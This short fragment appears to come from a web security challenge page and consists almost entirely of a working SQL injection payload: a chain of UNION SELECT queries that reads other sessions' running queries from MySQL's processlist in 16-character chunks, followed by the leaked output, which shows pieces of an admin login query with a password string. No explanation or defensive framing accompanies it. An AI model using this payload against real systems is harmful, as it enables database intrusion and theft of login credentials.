 User 13 - 0" union all select null,mid(info,1,16) from
information_schema.processlist where info not like '%info%'
union all select null,mid(info,17,16) from
information_schema.processlist where info not like '%info%'
union all select null,mid(info,33,16) from
information_schema.processlist where info not like '%info%'
union all select null,mid(info,49,16) from
information_schema.processlist where info not like '%info%'
union all select null,mid(info,65,16) from
information_schema.processlist where info not like '%info%'
union all select null,mid(info,81,16) from
information_schema.processlist where info not like '%info%'
union all select null,mid(info,97,16) from
information_schema.processlist where info not like '%info%'
union all select null,mid(info,113,16) from
information_schema.processlist where info not like '%info%'
union all select null,mid(info,129,16) from
information_schema.processlist where info not like '%info%'
union all select null,mid(info,145,16) from
information_schema.processlist where info not like '%info%' -- -
last logins
SELECT * from us
ers where (usern
ame= 'admin' and
password=md5('f
EeFBqOXBOLmjpTt0
B3LNpuwlr7mJxI9d